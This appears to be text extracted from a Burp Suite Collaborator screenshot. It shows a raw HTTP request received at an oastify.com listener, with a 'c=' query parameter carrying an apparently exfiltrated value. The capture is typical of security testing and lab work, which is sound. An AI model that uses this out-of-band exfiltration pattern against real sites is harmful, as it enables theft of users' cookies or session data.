 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?%20c=@AX%28By@3R/[Gawph*m HTTP/1.1
2 Host: 705y4691q19kmbsxrn3kluf7qywpkf84.oastify.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: keep-alive
15
16